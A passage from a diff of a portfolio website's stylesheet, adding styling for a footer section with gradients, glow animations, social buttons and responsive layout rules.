rgba(139,107,255,.5);transition:scale .5s cubic-bezier(.34,1.56,.64,1) calc(var(--i,0) * 220ms+300ms)} .js .tl-item .tl-dot{scale:0} .js .timeline.is-visible .tl-dot,.reveal-fallback .tl-dot{scale:1} .tl-item:first-child .tl-dot{border-color:var(--cyan);box-shadow:0 0 0 4px rgba(94,231,216,.12),0 0 14px rgba(94,231,216,.6)} .tl-time{font-family:var(--font-mono);font-size:12px;color:var(--muted);margin-bottom:3px} .tl-title{font-size:14.5px;font-weight:600;margin-bottom:4px} .tl-desc{font-size:13px;color:var(--muted);line-height:1.6;margin:0} .btn-primary-glow,.btn-cv{background-position:0% 50%;transition:background-position .6s var(--ease),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} .btn-primary-glow:hover,.btn-cv:hover{background-position:100% 50%;transform:translateY(-2px);box-shadow:var(--shadow-btn);color:#fff} .btn-outline-ghost{transition:border-color var(--dur),color var(--dur),transform var(--dur) var(--ease),background-color var(--dur)} .btn-outline-ghost:hover{border-color:var(--violet);color:var(--lavender);background:rgba(139,107,255,.08);transform:translateY(-2px)} .btn-primary-glow:active,.btn-outline-ghost:active,.btn-cv:active{transform:translateY(0) scale(.98)} .btn-arrow,.btn-icon-down{transition:transform var(--dur) var(--ease)} a:hover>.btn-arrow,button:hover .btn-arrow{transform:translateX(4px)} a:hover>.btn-icon-down{transform:translateY(2px)} .ripple{position:absolute;z-index:-1;border-radius:50%;pointer-events:none;background:rgba(255,255,255,.35);transform:scale(0);animation:ripple .65s var(--ease) forwards} .btn-outline-ghost .ripple,.btn-more .ripple{background:rgba(139,107,255,.35)} @keyframes ripple{to{transform:scale(1);opacity:0} } .social-circle{transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} @media (hover:hover){.social-circle:hover{transform:translateY(-3px) scale(1.12) rotate(-8deg);box-shadow:0 0 0 4px rgba(var(--glow),.18),0 8px 24px rgba(var(--glow),.55);color:#fff} } .social-circle:focus-visible{box-shadow:0 0 0 4px rgba(var(--glow),.35)} .field{position:relative} .field-input{display:block;width:100%;min-height:56px;padding:24px 14px 8px;border:1px solid transparent;border-radius:var(--radius);background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(var(--line),var(--line)) border-box;color:var(--text);font-size:15px;line-height:1.5;outline:none;transition:box-shadow var(--dur) var(--ease);-webkit-appearance:none;appearance:none} textarea.field-input{min-height:132px;resize:vertical;padding-top:28px} .field-input:hover{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#323a56,#323a56) border-box} .field-input:focus{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(120deg,var(--violet),var(--blue),var(--cyan)) border-box;box-shadow:0 0 0 4px rgba(124,92,255,.18)} .field-label{position:absolute;left:15px;top:17px;color:var(--muted);font-size:15px;line-height:1.4;pointer-events:none;transform-origin:left top;transition:transform var(--dur) var(--ease),color var(--dur)} .field-input:focus+.field-label,.field-input:not(:placeholder-shown)+.field-label{transform:translateY(-10px) scale(.78);color:var(--lavender)} .field-input:-webkit-autofill{-webkit-text-fill-color:var(--text);-webkit-box-shadow:0 0 0 1000px var(--bg-input) inset;caret-color:var(--text)} .field.is-invalid .field-input{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#ff6b81,#ff6b81) border-box} .field.is-invalid .field-label{color:#ff9aa9} .form-actions{display:flex;align-items:center;flex-wrap:wrap;gap:14px} .btn-submit{display:inline-grid;place-items:center;min-width:180px} .btn-submit:disabled{cursor:default} .btn-state{grid-area:1 / 1;display:inline-flex;align-items:center;gap:10px;transition:opacity .25s var(--ease),transform .35s var(--ease)} .btn-state-loading,.btn-state-success{opacity:0;transform:translateY(12px)} .btn-submit.is-loading .btn-state-idle,.btn-submit.is-success .btn-state-idle{opacity:0;transform:translateY(-12px)} .btn-submit.is-loading .btn-state-loading{opacity:1;transform:none} .btn-submit.is-success .btn-state-success{opacity:1;transform:none} .btn-submit.is-success{background:linear-gradient(110deg,#15803d,#0f766e)} .spinner{width:16px;height:16px;border-radius:50%;border:2px solid rgba(255,255,255,.35);border-top-color:#fff;animation:spin .7s linear infinite} .form-status{margin:0;font-size:13.5px;color:var(--muted);min-height:1.4em} .form-status.is-success{color:var(--success)} .form-status.is-error{color:#ff9aa9} .site-footer{border-top:1px solid rgba(255,255,255,.1);margin-top:80px;padding:34px 0;position:relative;z-index:1} .footer-inner{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:14px} .footer-text{color:var(--muted);font-size:13px;margin:0} .footer-social{display:flex;gap:6px} .footer-social a{display:inline-flex;align-items:center;justify-content:center;width:38px;height:38px;border-radius:10px;color:var(--muted);text-decoration:none;transition:color var(--dur-fast),background-color var(--dur-fast),transform var(--dur) var(--ease)} .footer-social a:hover{color:var(--cyan);background:rgba(94,231,216,.08);transform:translateY(-2px)}
+/* === SEO FOOTER — NGUYỄN PHƯƠNG ĐẠI IT === */
+.npd-footer{--ft-bg-1:#050816;--ft-bg-2:#0B1120;--ft-primary:#2563EB;--ft-secondary:#06B6D4;--ft-accent:#38BDF8;--ft-text:#FFFFFF;--ft-muted:#94A3B8;--ft-border:rgba(255,255,255,.1);position:relative;margin-top:96px;padding:72px 0 36px;background:radial-gradient(ellipse 80% 55% at 50% 0%,rgba(37,99,235,.15) 0%,rgba(6,182,212,.06) 45%,transparent 75%),linear-gradient(180deg,var(--ft-bg-2) 0%,var(--ft-bg-1) 100%);border-top:1px solid var(--ft-border);color:var(--ft-text);overflow:hidden;isolation:isolate;content-visibility:auto;contain-intrinsic-size:auto 560px}
+.npd-footer::before{content:"";position:absolute;top:0;left:10%;right:10%;height:1px;background:linear-gradient(90deg,transparent 0%,var(--ft-primary) 25%,var(--ft-secondary) 50%,var(--ft-accent) 75%,transparent 100%);box-shadow:0 0 22px rgba(56,189,248,.65);pointer-events:none}
+.npd-ft-glow{position:absolute;border-radius:50%;filter:blur(75px);pointer-events:none;z-index:0;opacity:.32;will-change:transform;animation:npdFtFloat 16s ease-in-out infinite alternate}
+.npd-ft-glow-1{width:380px;height:380px;top:-140px;left:-100px;background:radial-gradient(circle,var(--ft-primary),transparent 70%)}
+.npd-ft-glow-2{width:340px;height:340px;bottom:-120px;right:-80px;background:radial-gradient(circle,var(--ft-secondary),transparent 70%);animation-delay:-8s}
+@keyframes npdFtFloat{0%{transform:translate3d(0,0,0) scale(1)}100%{transform:translate3d(28px,-22px,0) scale(1.07)}}
+.npd-ft-container{position:relative;z-index:1}
+.npd-ft-grid{display:grid;grid-template-columns:1.45fr .9fr 1fr 1.1fr;gap:36px;padding-bottom:48px;border-bottom:1px solid var(--ft-border)}
+.npd-ft-col{display:flex;flex-direction:column}
+.npd-ft-brand{display:inline-flex;align-items:center;gap:14px;text-decoration:none;margin-bottom:16px;align-self:flex-start;group:brand}
+.npd-ft-logo-wrap{position:relative;width:50px;height:50px;border-radius:14px;padding:2px;background:linear-gradient(135deg,var(--ft-primary),var(--ft-secondary),var(--ft-accent));box-shadow:0 0 22px -4px rgba(6,182,212,.55),0 8px 20px -6px rgba(0,0,0,.8);display:inline-flex;align-items:center;justify-content:center;flex:none;overflow:hidden;transition:transform .35s var(--ease),box-shadow .35s var(--ease)}
+.npd-ft-brand:hover .npd-ft-logo-wrap{transform:translateY(-2px) scale(1.05) rotate(-2deg);box-shadow:0 0 30px -2px rgba(56,189,248,.85)}
+.npd-ft-logo{width:100%;height:100%;border-radius:12px;object-fit:cover;object-position:center 18%;display:block;background:var(--ft-bg-1)}
+.npd-ft-monogram{display:none;font-weight:800;font-size:17px;letter-spacing:1px;color:var(--ft-accent)}
+.npd-ft-logo-wrap.is-fallback .npd-ft-logo{display:none}
+.npd-ft-logo-wrap.is-fallback .npd-ft-monogram{display:block}
+.npd-ft-brand-meta{display:flex;flex-direction:column;gap:2px}
+.npd-ft-brand-title{font-size:18px;font-weight:700;letter-spacing:.06em;color:var(--ft-text);line-height:1.2;transition:color .25s ease}
+.npd-ft-accent{background:linear-gradient(135deg,var(--ft-accent) 0%,var(--ft-secondary) 100%);-webkit-background-clip:text;background-clip:text;color:transparent}
+.npd-ft-brand:hover .npd-ft-brand-title{color:var(--ft-accent)}
+.npd-ft-brand-role{font-family:var(--font-mono);font-size:11.5px;color:var(--ft-muted);letter-spacing:.04em}
+.npd-ft-slogan{margin:0 0 16px;padding:10px 14px;border-left:3px solid var(--ft-secondary);background:rgba(11,17,32,.65);border-radius:0 10px 10px 0;font-size:13.5px;font-weight:600;font-style:italic;color:#E2E8F0;line-height:1.5;box-shadow:inset 0 1px 0 rgba(255,255,255,.05)}
+.npd-ft-desc{display:flex;flex-direction:column;gap:10px;margin-bottom:18px}
+.npd-ft-desc p{margin:0;font-size:13.5px;line-height:1.72;color:var(--ft-muted)}
+.npd-ft-desc strong{color:#E2E8F0;font-weight:600}
+.npd-ft-domain-badge{display:inline-flex;align-items:center;flex-wrap:wrap;gap:8px;align-self:flex-start;padding:7px 14px;border-radius:999px;background:rgba(11,17,32,.72);border:1px solid rgba(56,189,248,.22);font-family:var(--font-mono);font-size:12px;color:var(--ft-muted);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);transition:border-color .3s ease,box-shadow .3s ease}
+.npd-ft-domain-badge:hover{border-color:rgba(56,189,248,.55);box-shadow:0 0 20px -4px rgba(6,182,212,.35)}
+.npd-ft-dot{width:7px;height:7px;border-radius:50%;background:var(--success);box-shadow:0 0 8px var(--success)}
+.npd-ft-domain-link{color:var(--ft-accent);text-decoration:none;font-weight:600;transition:color .2s ease}
+.npd-ft-domain-link:hover{color:#fff}
+.npd-ft-sep{color:rgba(148,163,184,.45)}
+.npd-ft-domain-sub{color:var(--ft-muted)}
+.npd-ft-heading{position:relative;margin:0 0 22px;padding-bottom:12px;font-size:14px;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--ft-text);line-height:1.3}
+.npd-ft-heading::after{content:"";position:absolute;left:0;bottom:0;width:38px;height:2.5px;border-radius:99px;background:linear-gradient(90deg,var(--ft-primary),var(--ft-secondary),var(--ft-accent));box-shadow:0 0 10px rgba(6,182,212,.6);transition:width .35s var(--ease)}
+.npd-ft-col:hover .npd-ft-heading::after{width:62px}
+.npd-ft-links{display:flex;flex-direction:column;gap:11px;margin:0;padding:0;list-style:none}
+.npd-ft-link{position:relative;display:inline-flex;align-items:center;gap:10px;color:var(--ft-muted);text-decoration:none;font-size:13.8px;font-weight:500;line-height:1.45;padding:2px 0;transition:color .25s ease,transform .25s var(--ease)}
+.npd-ft-bullet{width:6px;height:6px;border-radius:50%;background:rgba(148,163,184,.4);flex:none;transition:background-color .25s ease,transform .25s var(--ease),box-shadow .25s ease}
+.npd-ft-link span:last-child{position:relative}
+.npd-ft-link span:last-child::after{content:"";position:absolute;left:0;right:0;bottom:-2px;height:1.5px;background:linear-gradient(90deg,var(--ft-secondary),var(--ft-accent));transform:scaleX(0);transform-origin:left center;transition:transform .3s var(--ease)}
+.npd-ft-link:hover{color:var(--ft-accent);transform:translateX(5px)}
+.npd-ft-link:hover .npd-ft-bullet{background:var(--ft-secondary);transform:scale(1.3);box-shadow:0 0 8px var(--ft-secondary)}
+.npd-ft-link:hover span:last-child::after{transform:scaleX(1)}
+.npd-ft-social-intro{margin:0 0 18px;font-size:13.5px;line-height:1.7;color:var(--ft-muted)}
+.npd-ft-social-intro strong{color:#E2E8F0;font-weight:600}
+.npd-ft-social-list{display:flex;flex-wrap:wrap;gap:10px;margin-bottom:22px}
+.npd-ft-social-btn{position:relative;width:42px;height:42px;border-radius:12px;display:inline-flex;align-items:center;justify-content:center;background:rgba(11,17,32,.75);border:1px solid var(--ft-border);color:var(--ft-text);text-decoration:none;transition:transform .3s var(--ease),border-color .3s ease,background-color .3s ease,box-shadow .3s ease,color .3s ease}
+.npd-ft-social-btn::after{content:attr(data-tooltip);position:absolute;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%) translateY(4px);padding:4px 9px;border-radius:6px;background:#0B1120;border:1px solid rgba(56,189,248,.35);color:var(--ft-text);font-family:var(--font-mono);font-size:11px;font-weight:500;white-space:nowrap;opacity:0;visibility:hidden;pointer-events:none;box-shadow:0 8px 20px rgba(0,0,0,.75);transition:opacity .2s ease,transform .2s ease,visibility 0s linear .2s;z-index:5}
+.npd-ft-social-btn:hover::after,.npd-ft-social-btn:focus-visible::after{opacity:1;visibility:visible;transform:translateX(-50%) translateY(0);transition-delay:0s}
+.npd-ft-social-btn:hover{transform:translateY(-4px);color:#fff;border-color:var(--ft-accent);background:linear-gradient(135deg,rgba(37,99,235,.28),rgba(6,182,212,.25));box-shadow:0 10px 24px -6px rgba(6,182,212,.5),0 0 0 1px rgba(56,189,248,.25)}
+.npd-ft-social-btn.is-fb:hover{border-color:#3b82f6;box-shadow:0 10px 24px -6px rgba(37,99,235,.65)}
+.npd-ft-social-btn.is-gh:hover{border-color:#38BDF8;box-shadow:0 10px 24px -6px rgba(56,189,248,.6)}
+.npd-ft-social-btn.is-tt:hover{border-color:#06B6D4;box-shadow:0 10px 24px -6px rgba(6,182,212,.65)}
+.npd-ft-social-btn.is-zl:hover{border-color:#2563EB;box-shadow:0 10px 24px -6px rgba(37,99,235,.65)}
+.npd-ft-direct-card{padding:14px 16px;border-radius:14px;background:rgba(11,17,32,.6);border:1px solid var(--ft-border);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);display:flex;flex-direction:column;gap:10px;transition:border-color .3s ease}
+.npd-ft-direct-card:hover{border-color:rgba(56,189,248,.3)}
+.npd-ft-direct-item{display:flex;flex-direction:column;gap:2px}
+.npd-ft-direct-lbl{font-family:var(--font-mono);font-size:10.5px;letter-spacing:.1em;color:var(--ft-secondary);font-weight:600}
+.npd-ft-direct-val{color:var(--ft-text);font-size:13px;font-weight:500;text-decoration:none;word-break:break-all;transition:color .2s ease}
+.npd-ft-direct-val:hover{color:var(--ft-accent)}
+.npd-ft-bottom{padding-top:28px;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:16px}
+.npd-ft-copy-group{display:flex;flex-direction:column;gap:4px}
+.npd-ft-copyright{margin:0;font-size:13px;font-weight:600;letter-spacing:.05em;color:var(--ft-text)}
+.npd-ft-copyright strong{background:linear-gradient(90deg,#FFFFFF 0%,var(--ft-accent) 100%);-webkit-background-clip:text;background-clip:text;color:transparent}
+.npd-ft-credit{margin:0;font-size:12.5px;color:var(--ft-muted)}
+.npd-ft-author-link{color:var(--ft-accent);text-decoration:none;font-weight:600;transition:color .2s ease}
+.npd-ft-author-link:hover{color:#fff;text-decoration:underline}
+.npd-ft-meta-links{display:flex;align-items:center;flex-wrap:wrap;gap:10px;font-size:12.5px}
+.npd-ft-meta-link{color:var(--ft-muted);text-decoration:none;font-weight:500;transition:color .2s ease}
+.npd-ft-meta-link:hover{color:var(--ft-accent)}
+.npd-ft-meta-div{color:rgba(148,163,184,.35)}
+@media (max-width:1199.98px){.npd-ft-grid{grid-template-columns:1.25fr 1fr 1fr;gap:32px}.npd-ft-brand-col{grid-column:1 / -1}}
+@media (max-width:991.98px){.npd-footer{padding:56px 0 32px;margin-top:72px}.npd-ft-grid{grid-template-columns:repeat(2,1fr);gap:30px}.npd-ft-brand-col{grid-column:1 / -1}}
+@media (max-width:575.98px){.npd-footer{padding:44px 0 82px;margin-top:56px}.npd-ft-grid{grid-template-columns:1fr;gap:28px;padding-bottom:32px}.npd-ft-bottom{flex-direction:column;align-items:flex-start;gap:12px;padding-top:22px}.npd-ft-glow{display:none}}
+@media (prefers-reduced-motion:reduce){.npd-ft-glow{animation:none !important}.npd-ft-link:hover,.npd-ft-social-btn:hover,.npd-ft-brand:hover .npd-ft-logo-wrap{transform:none !important}} .back-to-top{position:fixed;right:20px;bottom:20px;z-index:40;width:46px;height:46px;border-radius:14px;display:grid;place-items:center;color:#fff;background:var(--grad-btn);background-size:200% 100%;box-shadow:var(--shadow-btn);opacity:0;visibility:hidden;transform:translateY(16px) scale(.9);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),visibility 0s linear var(--dur),background-position .6s var(--ease)} .back-to-top.is-visible{opacity:1;visibility:visible;transform:none;transition-delay:0s} .back-to-top:hover{background-position:100% 50%;transform:translateY(-3px);color:#fff} .back-to-top .ico{width:20px;height:20px} .section-lazy{content-visibility:auto;contain-intrinsic-size:auto 760px} .site-footer{content-visibility:auto;contain-intrinsic-size:auto 110px} @media (max-width:991.98px){.avatar-initials{width:170px;height:170px;font-size:44px} } @media (max-width:767.98px){.panel,.stats-bar{-webkit-backdrop-filter:none;backdrop-filter:none;background:var(--bg-panel)} .section-heading{font-size:24px} .quote-band{padding:28px 20px;margin-top:48px} .footer-inner{justify-content:center;text-align:center} } @media (max-width:575.98px){.panel{padding:22px 18px} .back-to-top{right:14px;bottom:14px} .btn-submit{width:100%} } @media (prefers-reduced-motion:reduce){.js .skill-fill,.js .section-heading::after,.js .timeline::before{transform:none !important} .js .tl-item,.split-inner{opacity:1 !important;translate:none !important} .js .tl-item .tl-dot{scale:1 !important} .glow-orb,.avatar-ring,.avatar-ring::before,.avatar-orbit,.avatar-glow,.status-dot::after,.cursor{animation:none !important} .panel:hover,.social-circle:hover,.btn-primary-glow:hover,.btn-outline-ghost:hover{transform:none !important} .ripple{display:none} }
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -1 +1,77 @@
-/* Protected stylesheet - Nguyen Phuong Dai */.panel{-webkit-backdrop-filter:blur(var(--glass-blur)) saturate(120%);backdrop-filter:blur(var(--glass-blur)) saturate(120%);box-shadow:var(--shadow-card);transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .js .panel.reveal{transition:var(--reveal-tr),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .panel::before{content:"";position:absolute;inset:-1px;border-radius:inherit;padding:1px;background:linear-gradient(135deg,rgba(139,107,255,.95),rgba(79,172,254,.55) 45%,rgba(94,231,216,.9));-webkit-mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude;opacity:0;transition:opacity var(--dur) var(--ease);pointer-events:none} @media (hover:hover) and (pointer:fine){.panel:hover{transform:translateY(-6px);box-shadow:var(--shadow-glow);border-color:transparent} .panel:hover::before{opacity:1} } .stats-bar{-webkit-backdrop-filter:blur(var(--glass-blur));backdrop-filter:blur(var(--glass-blur))} .stat-icon{box-shadow:0 8px 18px -8px rgba(0,0,0,.6)} .panel-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:20px} .panel-title{display:flex;align-items:center;gap:10px;font-size:16.5px;font-weight:600;margin:0;color:var(--text)} .panel-title i{color:var(--violet)} .panel-link{color:var(--blue);font-size:13px;text-decoration:none;font-weight:600} .panel-link:hover{color:var(--cyan)} .skill-row{margin-bottom:16px} .skill-row:last-child{margin-bottom:0} .skill-top{display:flex;align-items:center;gap:10px;margin-bottom:8px} .skill-icon{width:26px;text-align:center;color:var(--cyan);font-size:15px} .skill-name{flex:1;font-size:14px;font-weight:500} .skill-pct{font-family:var(--font-mono);font-size:12.5px;color:var(--muted);font-variant-numeric:tabular-nums;min-width:4ch;text-align:right} .skill-track{height:6px;background:#1b2136;border-radius:99px;overflow:hidden} .skill-fill{height:100%;width:var(--w,0%);border-radius:99px;background:var(--grad-line);box-shadow:0 0 12px rgba(94,231,216,.35);transform-origin:left center;transition:transform 1.3s var(--ease) var(--d,0ms)} .js .skill-fill{transform:scaleX(0)} .js .skill-row.is-animated .skill-fill,.reveal-fallback .skill-fill{transform:scaleX(1)} .about-text{color:var(--muted);font-size:14.5px;line-height:1.8;margin-bottom:20px} .about-text b{color:var(--text);font-weight:600} .info-row{display:flex;align-items:flex-start;gap:12px;margin-bottom:14px;font-size:14px} .info-row i{width:20px;color:var(--violet);margin-top:2px} .info-row span{color:var(--muted)} .info-row a{color:var(--text);text-decoration:none;font-weight:500;word-break:break-word;transition:color var(--dur-fast)} .info-row a:hover{color:var(--cyan)} .btn-more{position:relative;overflow:hidden;isolation:isolate;width:100%;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);padding:11px;border-radius:10px;font-size:13.5px;font-weight:600;display:flex;align-items:center;justify-content:center;gap:8px;text-decoration:none;transition:background-color var(--dur),color var(--dur),border-color var(--dur)} .btn-more:hover{background:rgba(139,107,255,.2);border-color:rgba(139,107,255,.6);color:#fff} .project-card{display:flex;gap:14px;margin-bottom:20px} .project-card:last-child{margin-bottom:0} .project-thumb{width:76px;height:76px;border-radius:12px;flex:none;background:linear-gradient(135deg,#1b2138,#0d1120);border:1px solid var(--line);display:flex;align-items:center;justify-content:center;font-size:22px;color:var(--cyan);transition:transform var(--dur) var(--ease),box-shadow var(--dur),border-color var(--dur)} .project-card:hover .project-thumb{transform:rotate(-4deg) scale(1.05);border-color:rgba(94,231,216,.4);box-shadow:0 0 22px -4px rgba(94,231,216,.45)} .project-name{font-size:14.5px;font-weight:600;margin-bottom:4px} .project-desc{font-size:12.5px;color:var(--muted);line-height:1.55;margin-bottom:8px} .project-actions a{display:inline-flex;align-items:center;gap:8px;font-size:12.5px;color:var(--cyan);text-decoration:none;font-weight:600;padding:4px 0} .project-actions a:hover{color:#a3fcff} .tag{display:inline-block;font-size:11px;font-family:var(--font-mono);font-weight:500;padding:3px 9px;border-radius:6px;margin-right:6px;margin-bottom:4px} .tag-lg{font-size:13px;padding:7px 14px;margin:0;transition:transform var(--dur) var(--ease)} .tag-lg:hover{transform:translateY(-2px)} .tag-php{background:rgba(139,107,255,.15);color:var(--lavender)} .tag-sql{background:rgba(79,172,254,.15);color:#7fc6ff} .tag-bs{background:rgba(94,231,216,.15);color:var(--cyan)} .tag-jq{background:rgba(255,154,158,.15);color:#ffb3b6} .quote-band{border:1px solid var(--line);border-radius:var(--radius-lg);padding:36px 30px;text-align:center;background:linear-gradient(135deg,rgba(139,107,255,.08),rgba(79,172,254,.05));margin:70px 0 0} .quote-band .fa-quote-left,.quote-band .fa-quote-right{color:var(--violet);font-size:22px;opacity:.7} .quote-text{font-size:18px;font-weight:500;margin:8px 0;color:var(--text)} .quote-text p{margin:0} .quote-text .hl{color:var(--cyan);font-weight:600} section{scroll-margin-top:calc(var(--nav-h)+16px)} .section-label{font-family:var(--font-mono);font-size:12.5px;color:var(--cyan);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:8px;display:block} .section-heading{position:relative;font-size:28px;font-weight:700;margin-bottom:36px;padding-bottom:14px} .section-intro{color:var(--muted);font-size:15px;line-height:1.75;max-width:780px;margin:-18px 0 32px} .section-intro strong{color:var(--text);font-weight:600} .moment-card{display:flex;flex-direction:column;padding:18px} .moment-figure{margin:0;display:flex;flex-direction:column;height:100%} .moment-media{position:relative;display:block;border-radius:13px;overflow:hidden;aspect-ratio:16 / 10;background:#0b0f1c;border:1px solid var(--line);margin-bottom:16px;text-decoration:none} .moment-media picture,.moment-media img{display:block;width:100%;height:100%} .moment-media img{object-fit:cover;object-position:center;transition:transform .65s var(--ease),filter .4s var(--ease)} .moment-img-top{object-position:center 22% !important} .moment-img-top-left{object-position:left top !important} .moment-card:hover .moment-media img{transform:scale(1.06)} .moment-badge{position:absolute;top:12px;left:12px;z-index:2;display:inline-flex;align-items:center;gap:6px;padding:5px 11px;border-radius:var(--radius-pill);background:rgba(7,9,18,.84);border:1px solid rgba(139,107,255,.45);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);color:var(--cyan);font-family:var(--font-mono);font-size:11.5px;font-weight:500} .moment-zoom{position:absolute;right:12px;bottom:12px;z-index:2;width:34px;height:34px;border-radius:10px;display:grid;place-items:center;background:rgba(7,9,18,.82);border:1px solid var(--line);color:var(--text);font-size:13px;opacity:0;transform:translateY(6px);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),border-color var(--dur)} .moment-card:hover .moment-zoom,.moment-media:focus-visible .moment-zoom{opacity:1;transform:none;border-color:var(--cyan);color:var(--cyan)} .moment-body{display:flex;flex-direction:column;flex:1;padding:2px 4px 4px} .moment-title{font-size:16px;font-weight:600;color:var(--text);margin:0 0 8px;line-height:1.35} .moment-desc{font-size:13.5px;color:var(--muted);line-height:1.7;margin:0 0 14px;flex:1} .moment-desc strong{color:var(--text);font-weight:600} .moment-meta{display:flex;flex-wrap:wrap;gap:6px;margin-top:auto} .lightbox{position:fixed;inset:0;z-index:90;display:grid;place-items:center;padding:24px;background:rgba(5,7,14,.88);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;transition:opacity .22s var(--ease)} .lightbox.is-open{opacity:1} .lightbox-inner{position:relative;max-width:min(960px,94vw);max-height:88vh;background:var(--bg-panel);border:1px solid var(--line);border-radius:16px;padding:14px;box-shadow:0 30px 70px rgba(0,0,0,.85);text-align:center} .lightbox-inner img{display:block;max-width:100%;max-height:74vh;width:auto;height:auto;margin:0 auto;border-radius:10px} .lightbox-cap{color:var(--text);font-size:14px;margin:12px 6px 2px;line-height:1.5} .lightbox-close{position:absolute;top:-14px;right:-14px;width:38px;height:38px;border-radius:50%;border:1px solid var(--line);background:var(--bg-panel-hi);color:var(--text);display:grid;place-items:center;font-size:18px;line-height:1;box-shadow:0 8px 20px rgba(0,0,0,.6)} .lightbox-close:hover{border-color:var(--cyan);color:var(--cyan)} .section-heading::after{content:"";position:absolute;left:0;bottom:0;width:72px;height:3px;border-radius:3px;background:var(--grad-line);transform-origin:left center;transition:transform .9s var(--ease) .35s} .js .section-heading::after{transform:scaleX(0)} .js .section-heading.is-visible::after,.reveal-fallback .section-heading::after{transform:scaleX(1)} .split-word{display:inline-block;overflow:hidden;vertical-align:top;padding-top:.18em;margin-top:-.18em} .split-inner{display:inline-block;translate:0 110%;transition:translate .8s var(--ease) calc(var(--i,0) * 90ms)} .is-visible .split-inner,.reveal-fallback .split-inner{translate:none} .timeline{position:relative;padding-left:26px} .timeline::before{content:"";position:absolute;left:6px;top:4px;bottom:4px;width:2px;background:linear-gradient(var(--violet),var(--blue),var(--cyan));transform-origin:top center;transition:transform 1.4s var(--ease) .1s} .js .timeline::before{transform:scaleY(0)} .js .timeline.is-visible::before,.reveal-fallback .timeline::before{transform:scaleY(1)} .tl-item{position:relative;padding-bottom:26px} .tl-item:last-child{padding-bottom:0} .js .tl-item{opacity:0;translate:-16px 0;transition:opacity .6s var(--ease) calc(var(--i,0) * 220ms+300ms),translate .6s var(--ease) calc(var(--i,0) * 220ms+300ms)} .js .timeline.is-visible .tl-item,.reveal-fallback .tl-item{opacity:1;translate:none} .tl-dot{position:absolute;left:-26px;top:2px;width:14px;height:14px;border-radius:50%;background:var(--bg-void);border:2px solid var(--violet);box-shadow:0 0 0 4px rgba(139,107,255,.12),0 0 12px rgba(139,107,255,.5);transition:scale .5s cubic-bezier(.34,1.56,.64,1) calc(var(--i,0) * 220ms+300ms)} .js .tl-item .tl-dot{scale:0} .js .timeline.is-visible .tl-dot,.reveal-fallback .tl-dot{scale:1} .tl-item:first-child .tl-dot{border-color:var(--cyan);box-shadow:0 0 0 4px rgba(94,231,216,.12),0 0 14px rgba(94,231,216,.6)} .tl-time{font-family:var(--font-mono);font-size:12px;color:var(--muted);margin-bottom:3px} .tl-title{font-size:14.5px;font-weight:600;margin-bottom:4px} .tl-desc{font-size:13px;color:var(--muted);line-height:1.6;margin:0} .btn-primary-glow,.btn-cv{background-position:0% 50%;transition:background-position .6s var(--ease),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} .btn-primary-glow:hover,.btn-cv:hover{background-position:100% 50%;transform:translateY(-2px);box-shadow:var(--shadow-btn);color:#fff} .btn-outline-ghost{transition:border-color var(--dur),color var(--dur),transform var(--dur) var(--ease),background-color var(--dur)} .btn-outline-ghost:hover{border-color:var(--violet);color:var(--lavender);background:rgba(139,107,255,.08);transform:translateY(-2px)} .btn-primary-glow:active,.btn-outline-ghost:active,.btn-cv:active{transform:translateY(0) scale(.98)} .btn-arrow,.btn-icon-down{transition:transform var(--dur) var(--ease)} a:hover>.btn-arrow,button:hover .btn-arrow{transform:translateX(4px)} a:hover>.btn-icon-down{transform:translateY(2px)} .ripple{position:absolute;z-index:-1;border-radius:50%;pointer-events:none;background:rgba(255,255,255,.35);transform:scale(0);animation:ripple .65s var(--ease) forwards} .btn-outline-ghost .ripple,.btn-more .ripple{background:rgba(139,107,255,.35)} @keyframes ripple{to{transform:scale(1);opacity:0} } .social-circle{transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} @media (hover:hover){.social-circle:hover{transform:translateY(-3px) scale(1.12) rotate(-8deg);box-shadow:0 0 0 4px rgba(var(--glow),.18),0 8px 24px rgba(var(--glow),.55);color:#fff} } .social-circle:focus-visible{box-shadow:0 0 0 4px rgba(var(--glow),.35)} .field{position:relative} .field-input{display:block;width:100%;min-height:56px;padding:24px 14px 8px;border:1px solid transparent;border-radius:var(--radius);background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(var(--line),var(--line)) border-box;color:var(--text);font-size:15px;line-height:1.5;outline:none;transition:box-shadow var(--dur) var(--ease);-webkit-appearance:none;appearance:none} textarea.field-input{min-height:132px;resize:vertical;padding-top:28px} .field-input:hover{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#323a56,#323a56) border-box} .field-input:focus{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(120deg,var(--violet),var(--blue),var(--cyan)) border-box;box-shadow:0 0 0 4px rgba(124,92,255,.18)} .field-label{position:absolute;left:15px;top:17px;color:var(--muted);font-size:15px;line-height:1.4;pointer-events:none;transform-origin:left top;transition:transform var(--dur) var(--ease),color var(--dur)} 